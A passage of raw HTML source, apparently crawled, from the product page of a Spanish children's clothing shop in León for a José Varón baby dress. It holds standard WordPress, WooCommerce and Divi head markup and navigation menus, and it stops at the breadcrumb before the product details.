

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/
body_size: 15871
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://miangelonline.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://miangelonline.com';var et_post_id='21091';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jesusito perritos de jose varon - Ropa Infantil Mi Ángel</title>
	<meta name="description" content="jesusito jose varon azul cielo bebe capota perritos chipie mi angel moda ropa infantil española valencia de don juan leon asturias bilbao gal" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jesusito perritos de jose varon - Ropa Infantil Mi Ángel" />
	<meta property="og:description" content="jesusito jose varon azul cielo bebe capota perritos chipie mi angel moda ropa infantil española valencia de don juan leon asturias bilbao gal" />
	<meta property="og:url" content="https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/" />
	<meta property="og:site_name" content="Ropa Infantil Mi Ángel" />
	<meta property="article:publisher" content="https://www.facebook.com/MI-%c3%81NGEL-MODA-1518160315181226/" />
	<meta property="article:modified_time" content="2026-01-13T12:13:33+00:00" />
	<meta property="og:image" content="https://miangelonline.com/wp-content/uploads/2023/09/243972-e1694625075103.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="346" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Tiempo de lectura">
	<meta name="twitter:data1" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miangelonline.com/#organization","name":"Tienda Online Mi \u00c1ngel en Le\u00f3n","url":"https://miangelonline.com/","sameAs":["https://www.facebook.com/MI-\u00c1NGEL-MODA-1518160315181226/"],"logo":{"@type":"ImageObject","@id":"https://miangelonline.com/#logo","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2016/01/cropped-angel-2.jpg","width":512,"height":512,"caption":"Tienda Online Mi \u00c1ngel en Le\u00f3n"},"image":{"@id":"https://miangelonline.com/#logo"}},{"@type":"WebSite","@id":"https://miangelonline.com/#website","url":"https://miangelonline.com/","name":"Ropa Infantil Mi \u00c1ngel","description":"tienda online en Le\u00f3n","publisher":{"@id":"https://miangelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://miangelonline.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/#primaryimage","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2023/09/243972-e1694625075103.jpg","width":300,"height":346},{"@type":"WebPage","@id":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/#webpage","url":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/","name":"Jesusito perritos de jose varon - Ropa Infantil Mi \u00c1ngel","isPartOf":{"@id":"https://miangelonline.com/#website"},"primaryImageOfPage":{"@id":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/#primaryimage"},"datePublished":"2023-09-13T17:14:24+00:00","dateModified":"2026-01-13T12:13:33+00:00","description":"jesusito jose varon azul cielo bebe capota perritos chipie mi angel moda ropa infantil espa\u00f1ola valencia de don juan leon asturias bilbao gal","breadcrumb":{"@id":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/"]}]},{"@type":"BreadcrumbList","@id":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://miangelonline.com/","url":"https://miangelonline.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://miangelonline.com/tienda/","url":"https://miangelonline.com/tienda/","name":"Tienda"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/","url":"https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/","name":"Jesusito perritos de jose varon"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed" href="https://miangelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed de los comentarios" href="https://miangelonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Comentario Jesusito perritos de jose varon del feed" href="https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miangelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.6.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://miangelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='https://miangelonline.com/wp-content/plugins/whatsapp/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://miangelonline.com/wp-content/themes/Divi/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Cherry+Cream+Soda%3Aregular%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://miangelonline.com/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://miangelonline.com/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8' id='qc-choice-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.5.17' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"jesusito_perritos_de_jose_varon"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.5.17' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://miangelonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://miangelonline.com/wp-json/wp/v2/product/21091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miangelonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miangelonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://miangelonline.com/?p=21091' />
<link rel="alternate" type="application/json+oembed" href="https://miangelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiangelonline.com%2Fproducto%2Fjesusito-perritos-de-jose-varon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miangelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiangelonline.com%2Fproducto%2Fjesusito-perritos-de-jose-varon%2F&#038;format=xml" />
<meta name="google-site-verification" content="YvOjQ_BCxkBTFR6lpdG0WNxCFzxrH7MVmm_YS1BkOUg" /><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddc296; background-image: url("https://miangelonline.com/wp-content/uploads/2016/08/256-70899.jpg"); background-position: right top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82064016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82064016-1');
</script><link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-157x157.jpg" sizes="32x32" />
<link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<meta name="msapplication-TileImage" content="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://miangelonline.com/wp-content/et-cache/global/et-divi-customizer-global-17671277708118.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="product-template-default single single-product postid-21091 custom-background theme-Divi woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-divi wvs-theme-child-divi wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">987752113</span>
				
									<a href="mailto:miangel.beatrizllanes@gmail.com"><span id="et-info-email">miangel.beatrizllanes@gmail.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="#">Tlf móvil: 606 20 68 39</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://miangelonline.com/mi-cuenta/">Mi cuenta</a></li>
</ul><a href="https://miangelonline.com/carro/" class="et-cart-info">
				<span>0 elementos</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="64">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://miangelonline.com/">
						<img src="https://miangelonline.com/wp-content/uploads/2016/08/logomiangel2.jpg" alt="Ropa Infantil Mi Ángel" id="logo" data-height-percentage="91" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="64" data-fixed-height="30">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://miangelonline.com/quienes-somos-bebes-moda/">Quienes somos</a></li>
<li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10623"><a href="/categoria-producto/invierno/">Invierno</a>
<ul class="sub-menu">
	<li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2530"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10698"><a href="/categoria-producto/invierno/bebe-nina-invierno/abrigos/">Abrigos</a></li>
		<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="/categoria-producto/invierno/bebe-nina-invierno/chaquetas/">Chaquetas</a></li>
		<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10700"><a href="/categoria-producto/invierno/bebe-nina-invierno/faldones-bebe-nina-invierno/">Faldones</a></li>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701"><a href="/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/">Jesusitos / Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2534"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nino-invierno/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="/categoria-producto/invierno/bebe-nino-invierno/abrigos-bebe-nino/">Abrigos</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="/categoria-producto/invierno/bebe-nino-invierno/chaquetas-bebe-nino/">Chaquetas</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704"><a href="/categoria-producto/invierno/bebe-nino-invierno/conjuntos/">Conjuntos</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705"><a href="/categoria-producto/invierno/bebe-nino-invierno/faldones-bebe-nino-invierno/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="/categoria-producto/invierno/nina/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706"><a href="/categoria-producto/invierno/nina/abrigos-nina/">Abrigos</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707"><a href="/categoria-producto/invierno/nina/sport/">Sport</a></li>
		<li id="menu-item-10708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10708"><a href="/categoria-producto/invierno/nina/vestidos-nina/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10673"><a href="/categoria-producto/invierno/nino/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709"><a href="/categoria-producto/invierno/nino/abrigos-nino/">Abrigos</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710"><a href="/categoria-producto/invierno/nino/conjuntos-nino-invierno/">Conjuntos</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711"><a href="/categoria-producto/invierno/nino/sport-nino-invierno/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10675"><a href="/categoria-producto/invierno/complementos-invierno/">Complementos</a></li>
	<li id="menu-item-10676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10676"><a href="/categoria-producto/invierno/outlet-invierno/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10624"><a href="/categoria-producto/verano/">Verano</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10677"><a href="/categoria-producto/verano/bebe-nina-verano/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10690"><a href="/categoria-producto/verano/bebe-nina-verano/abrigos-verano/">Abrigos</a></li>
		<li id="menu-item-10691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10691"><a href="/categoria-producto/verano/bebe-nina-verano/chaquetas-verano/">Chaquetas</a></li>
		<li id="menu-item-10692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10692"><a href="/categoria-producto/verano/bebe-nina-verano/faldones/">Faldones</a></li>
		<li id="menu-item-10693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10693"><a href="/categoria-producto/verano/bebe-nina-verano/vestidos-jesusitos/">Vestidos / Jesusitos</a></li>
	</ul>
</li>
	<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10678"><a href="/categoria-producto/verano/bebe-nino-verano/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10694"><a href="/categoria-producto/verano/bebe-nino-verano/abrigos-verano-nino/">Abrigos</a></li>
		<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="/categoria-producto/verano/bebe-nino-verano/chaquetas-nino-verano/">Chaquetas</a></li>
		<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696"><a href="/categoria-producto/verano/bebe-nino-verano/conjuntos-nino-verano-bebe-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a href="/categoria-producto/verano/bebe-nino-verano/faldones-bebe-nino/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10679"><a href="/categoria-producto/verano/nina-verano/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684"><a href="/categoria-producto/verano/nina-verano/abrigos-nina-verano/">Abrigos</a></li>
		<li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10685"><a href="/categoria-producto/verano/nina-verano/sport-nina-verano/">Sport</a></li>
		<li id="menu-item-10686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10686"><a href="/categoria-producto/verano/nina-verano/vestidos/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10680"><a href="/categoria-producto/verano/nino-verano/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10689"><a href="/categoria-producto/verano/nino-verano/abrigos-nino-verano/">Abrigos</a></li>
		<li id="menu-item-10687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10687"><a href="/categoria-producto/verano/nino-verano/conjuntos-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10688"><a href="/categoria-producto/verano/nino-verano/sport-nino-verano/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10681"><a href="/categoria-producto/verano/bano/">Baño</a></li>
	<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10682"><a href="/categoria-producto/verano/complementos-verano/">Complementos</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10683"><a href="/categoria-producto/verano/outlet-verano/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://miangelonline.com/sample-page/">Contacto</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://miangelonline.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://miangelonline.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/invierno/">Invierno</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/invierno/nina/">Niña invierno</a>&nbsp;&#47;&nbsp;Jesusito perritos de jose varon</nav>
					
